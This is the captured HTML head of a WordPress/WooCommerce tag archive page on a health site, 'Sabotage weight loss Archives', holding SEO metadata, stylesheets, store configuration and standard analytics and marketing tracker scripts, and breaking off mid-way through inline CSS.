

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/sabotage-weight-loss/
body_size: 37400
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sabotage weight loss Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sabotage weight loss Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/sabotage-weight-loss/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/sabotage-weight-loss/","url":"https://www.possible.in/blog/tag/sabotage-weight-loss/","name":"Sabotage weight loss Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/sabotage-weight-loss/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/sabotage-weight-loss/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/sabotage-weight-loss/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss.jpg","width":420,"height":470,"caption":"10 foods that sabotage weight loss"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Sabotage weight loss Tag Feed" href="https://www.possible.in/blog/tag/sabotage-weight-loss/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768736330' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"d555f3614a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/12671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 